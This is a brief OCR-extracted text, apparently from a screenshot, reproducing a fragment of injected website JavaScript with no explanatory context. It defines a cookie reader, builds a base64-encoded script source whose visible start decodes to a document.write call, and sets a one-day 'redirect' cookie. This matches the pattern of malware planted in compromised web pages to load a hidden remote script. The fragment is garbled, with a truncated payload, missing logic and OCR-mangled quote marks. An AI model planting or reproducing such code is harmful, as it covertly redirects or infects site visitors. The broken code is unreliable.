
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}